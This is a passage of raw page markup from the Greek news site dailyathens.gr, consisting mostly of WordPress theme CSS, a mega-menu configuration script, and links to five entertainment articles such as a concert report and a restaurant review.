bottom: 0px;
}
</style>
<style>
</style><div id=tdi_45 class="td_block_inner td-fix-index"><ul id="menu-da-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-29031"><a href="https://dailyathens.gr/category/entertainment/"><div class="tdb-menu-item-text">ΔΙΑΣΚΕΔΑΣΗ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_46 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdb_module_header{
width: 100%;
padding-bottom: 0;
}.tdb_module_header .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb_module_header .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb_module_header .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb_module_header .td-image-container{
position: relative;
width: 100%;
height: 100%;
flex: 1;
flex-grow: initial;
}.tdb_module_header .td-module-thumb{
margin-bottom: 0;
}.tdb_module_header .td-module-meta-info{
width: 100%;
margin-bottom: 0;
padding: 7px 0 0 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}.tdb_module_header .entry-title{
margin: 0;
font-size: 13px;
font-weight: 500;
line-height: 18px;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{
vertical-align: text-top;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{
top: 3px;
}.tdb_module_header .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb_module_header .td-category-pos-image .td-post-category,
.tdb_module_header .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb_module_header .td-category-pos-image .td-post-category{
left: 0;
}.tdb_module_header .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb_module_header .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb_module_header .td-read-more{
margin: 20px 0 0;
}.tdb_header_mega_menu{
display: flex;
overflow: visible;
}.tdb_header_mega_menu .block-mega-child-cats{
position: relative;
padding: 22px 0;
width: 200px;
max-height: none;
vertical-align: top;
text-align: left;
overflow: visible;
}.tdb_header_mega_menu .block-mega-child-cats:before{
content: '';
position: absolute;
top: 0;
right: 0;
width: 100vw;
height: 100%;
background-color: #fafafa;
z-index: -1;
}.tdb_header_mega_menu .block-mega-child-cats:after{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border-width: 0 1px 0 0;
border-style: solid;
border-color: #eaeaea;
}.tdb_header_mega_menu .block-mega-child-cats a{
display: block;
font-size: 13px;
font-weight: 600;
color: #333;
padding: 5px 22px;
position: relative;
vertical-align: middle;
border-width: 1px 0;
border-style: solid;
border-color: transparent;
z-index: 99;
}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
background-color: #fff;
color: #4db2ec;
border-color: #eaeaea;
z-index: 99;
}.tdb_header_mega_menu .td-next-prev-wrap{
text-align: left;
}.tdb_header_mega_menu .td-next-prev-wrap a{
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transform: translateX(0);
transform: translateX(0);
}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
position: relative;
}.td-js-loaded .tdb_header_mega_menu .td-audio-player{
visibility: inherit;
}.tdb-mega-modules-wrap{
flex: 1;
padding: 22px;
display: flex;
flex-direction: column;
justify-content: space-between;
}.tdb-mega-modules-wrap .td_block_inner{
*zoom: 1;
}.tdb-mega-modules-wrap .td_block_inner:before,
.tdb-mega-modules-wrap .td_block_inner:after{
display: table;
content: '';
line-height: 0;
}.tdb-mega-modules-wrap .td_block_inner:after{
clear: both;
}.tdb_module_mm .td-author-photo{
display: inline-block;
}.tdb_module_mm .td-author-photo,
.tdb_module_mm .td-author-photo img{
vertical-align: middle;
}.tdb_module_mm .td-module-meta-info{
text-align: left;
}.tdi_46 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_46 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_46 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_46 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_46:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_46:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_46.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_46.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_46 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_46 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_46 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_46 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_46 .entry-thumb{
background-position: center 50%;
}.tdi_46 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_46 .td-module-meta-info,
.ie11 .tdi_46 .td-module-meta-info{
flex: auto;
}.tdi_46 .td-post-vid-time{
display: block;
}.tdi_46 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_46 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_46 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_46 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_46 .td-post-category{
display: inline-block;
}.tdi_46 .td-author-date{
display: inline;
}.tdi_46 .td-post-author-name{
display: none;
}.tdi_46 .entry-review-stars{
display: inline-block;
}.tdi_46 .td-icon-star,
.tdi_46 .td-icon-star-empty,
.tdi_46 .td-icon-star-half{
font-size: 15px;
}.tdi_46 .td-module-comments{
display: none;
}.tdi_46 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_46:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .block-mega-child-cats{
width: 160px;
}.tdi_46 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_46 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_46 .td-module-container:before{
bottom: -13px;
}.tdi_46 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_46 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_46 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_46 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_46 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_46 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_46 .td-module-container:before{
bottom: -13px;
}.tdi_46 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_46 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_46 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_46 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style","category_id":"345","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_46"}';
block_tdi_46.td_column_number = "3";
block_tdi_46.block_type = "tdb_header_mega_menu";
block_tdi_46.post_count = "5";
block_tdi_46.found_posts = "206";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "42";
tdBlocksArray.push(block_tdi_46);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_46 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/entertainment/" class="td-post-category">ΔΙΑΣΚΕΔΑΣΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/entertainment/%ce%bb%ce%b5%ce%be-%cf%83%cf%84%ce%b7-%ce%bd%ce%ad%ce%b1-%cf%83%ce%bc%cf%8d%cf%81%ce%bd%ce%b7-%cf%80%ce%ac%ce%bd%cf%89-%ce%b1%cf%80%cf%8c-20-000-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82-video/" rel="bookmark" class="td-image-wrap " title="Λεξ στη Νέα Σμύρνη: Πάνω από 20.000 κόσμος (Video)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2022/07/BeFunky-collage-2022-07-04T104839.318-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/entertainment/%ce%bb%ce%b5%ce%be-%cf%83%cf%84%ce%b7-%ce%bd%ce%ad%ce%b1-%cf%83%ce%bc%cf%8d%cf%81%ce%bd%ce%b7-%cf%80%ce%ac%ce%bd%cf%89-%ce%b1%cf%80%cf%8c-20-000-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82-video/" rel="bookmark" title="Λεξ στη Νέα Σμύρνη: Πάνω από 20.000 κόσμος (Video)">Λεξ στη Νέα Σμύρνη: Πάνω από 20.000 κόσμος (Video)</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-04T09:48:52+02:00" >4 Ιουλίου, 2022</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/entertainment/" class="td-post-category">ΔΙΑΣΚΕΔΑΣΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/entertainment/%cf%84%ce%b1-%ce%b4%cf%8d%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%ac-%cf%80%ce%bf%cf%85-%ce%b2%cf%81%ce%af%cf%83%ce%ba%ce%bf%ce%bd%cf%84%ce%b1%ce%b9/" rel="bookmark" class="td-image-wrap " title="Τα δύο ελληνικά φαγητά που βρίσκονται στα χειρότερα του κόσμου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2022/07/BeFunky-collage-2022-07-02T113915.529-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/entertainment/%cf%84%ce%b1-%ce%b4%cf%8d%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%ac-%cf%80%ce%bf%cf%85-%ce%b2%cf%81%ce%af%cf%83%ce%ba%ce%bf%ce%bd%cf%84%ce%b1%ce%b9/" rel="bookmark" title="Τα δύο ελληνικά φαγητά που βρίσκονται στα χειρότερα του κόσμου">Τα δύο ελληνικά φαγητά που βρίσκονται στα χειρότερα του κόσμου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-02T10:39:32+02:00" >2 Ιουλίου, 2022</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/entertainment/" class="td-post-category">ΔΙΑΣΚΕΔΑΣΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/entertainment/to-%cf%80%ce%ac%cf%83%cf%87%ce%b1-%cf%84%cf%89%ce%bd-vegans-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%87%ce%b5%ce%b9-%cf%84%ce%af%cf%80%ce%bf%cf%84%ce%b1-%ce%bd%ce%b1-%ce%b6%ce%b7%ce%bb%ce%ad%cf%88%ce%b5%ce%b9/" rel="bookmark" class="td-image-wrap " title="To Πάσχα των vegans δεν έχει τίποτα να ζηλέψει από το δικό σου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2022/04/BeFunky-collage-93-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/entertainment/to-%cf%80%ce%ac%cf%83%cf%87%ce%b1-%cf%84%cf%89%ce%bd-vegans-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%87%ce%b5%ce%b9-%cf%84%ce%af%cf%80%ce%bf%cf%84%ce%b1-%ce%bd%ce%b1-%ce%b6%ce%b7%ce%bb%ce%ad%cf%88%ce%b5%ce%b9/" rel="bookmark" title="To Πάσχα των vegans δεν έχει τίποτα να ζηλέψει από το δικό σου">To Πάσχα των vegans δεν έχει τίποτα να ζηλέψει από το δικό σου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-19T15:01:27+02:00" >19 Απριλίου, 2022</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/entertainment/" class="td-post-category">ΔΙΑΣΚΕΔΑΣΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/entertainment/%cf%83%ce%b7%ce%bc%ce%b5%ce%b9%cf%8e%cf%83%ce%b1%cf%84%ce%b5-%cf%87-%ce%ad%ce%bd%ce%b1-%ce%b3%cf%8d%cf%81%ce%b9%cf%83%ce%bc%ce%b1-%cf%80%ce%bf%cf%81%ce%bd%cf%8c-%ce%b2%ce%ac%cf%86%ce%b5%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap " title="Σημειώσατε Χ: Ένα γύρισμα πορνό βάφεται με αίμα σε ένα από τα καλύτερα θρίλερ της χρονιάς" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2022/04/BeFunky-collage-64-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/entertainment/%cf%83%ce%b7%ce%bc%ce%b5%ce%b9%cf%8e%cf%83%ce%b1%cf%84%ce%b5-%cf%87-%ce%ad%ce%bd%ce%b1-%ce%b3%cf%8d%cf%81%ce%b9%cf%83%ce%bc%ce%b1-%cf%80%ce%bf%cf%81%ce%bd%cf%8c-%ce%b2%ce%ac%cf%86%ce%b5%cf%84%ce%b1/" rel="bookmark" title="Σημειώσατε Χ: Ένα γύρισμα πορνό βάφεται με αίμα σε ένα από τα καλύτερα θρίλερ της χρονιάς">Σημειώσατε Χ: Ένα γύρισμα πορνό βάφεται με αίμα σε ένα από τα καλύτερα θρίλερ της χρονιάς</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-08T14:18:42+02:00" >8 Απριλίου, 2022</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/entertainment/" class="td-post-category">ΔΙΑΣΚΕΔΑΣΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/entertainment/monkfish-athens-%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%cf%88%ce%b1%cf%81%ce%bf%cf%86%ce%b1%ce%b3%ce%af%ce%b1-%cf%83%cf%84%ce%bf%cf%85-%ce%b6%cf%89%ce%b3%cf%81%ce%ac/" rel="bookmark" class="td-image-wrap " title="&#8220;MonkFish Athens&#8221;: Εναλλακτική ψαροφαγία στου Ζωγράφου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2022/03/BeFunky-collage-1-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/entertainment/monkfish-athens-%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%cf%88%ce%b1%cf%81%ce%bf%cf%86%ce%b1%ce%b3%ce%af%ce%b1-%cf%83%cf%84%ce%bf%cf%85-%ce%b6%cf%89%ce%b3%cf%81%ce%ac/" rel="bookmark" title="&#8220;MonkFish Athens&#8221;: Εναλλακτική ψαροφαγία στου Ζωγράφου">&#8220;MonkFish Athens&#8221;: Εναλλακτική ψαροφαγία στου Ζωγράφου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-02T15:07:12+02:00" >2 Μαρτίου, 2022</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29032"><a href="https://dailyathens.gr/category/politiki/"><div class="tdb-menu-item-text">ΠΟΛΙΤΙΚΗ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_47 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>
/* custom css */
.tdi_47 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_47 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_47 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_47 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_47:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_47:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_47.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_47.td-no-subcats .td_module_wrap{
margin-right: -1px;
